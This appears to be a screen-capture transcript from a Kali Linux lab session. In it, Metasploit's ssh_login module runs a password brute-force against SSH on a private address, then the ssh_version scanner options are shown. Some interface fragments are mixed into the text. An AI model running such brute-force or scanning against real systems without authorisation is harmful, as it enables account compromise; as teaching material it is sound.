 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
ATTEND
LIST
[-] 192.168.0.70:22 - Failed: 'sshd:iloveyou'
[-] 192.168.0.70:22 - Failed: 'sshd:alex'
[-] 192.168.0.70:22 - Failed: 'sshd:florida'
[-] 192.168.0.70:22 - Failed: 'sshd:eric'
[-] 192.168.0.70:22 - Failed: 'sshd:legend'
[-] 192.168.0.70:22 - Failed: 'sshd:movie'
[-] 192.168.0.70:22 - Failed: 'sshd:success'
[-] 192.168.0.70:22 - Failed: 'sshd:rosebud'
[-] 192.168.0.70:22 - Failed: 'sshd:jaguar'
[-] 192.168.0.70:22 - Failed: 'sshd:great'
[-] 192.168.0.70:22 - Failed: 'sshd:cool'
[-] 192.168.0.70:22 - Failed: 'sshd:cooper'
[-] 192.168.0.70:22 - Failed: 'sshd:1313'
[-] 192.168.0.70:22 - Failed: 'sshd:scorpio'
[-] 192.168.0.70:22 - Failed: 'sshd:mountain'
[-] 192.168.0.70:22 - Failed: 'sshd:madison'
[-] 192.168.0.70:22 - Failed: 'sshd:987654'
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >
msf5 auxiliary(scanner/ssh/ssh_login) > back
msf5 >
msf5 > use auxiliary/scanner/ssh/ssh_version
msf5 auxiliary(scanner/ssh/ssh_version) >
msf5 auxiliary(scanner/ssh/ssh_version) > show options
Module options (auxiliary/scanner/ssh/ssh_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 30 yes Timeout for the SSH probe
msf5 auxiliary(scanner/ssh/ssh_version) >
KALI LINUX
OS
Send to:
Type he
ENG
5:37 PM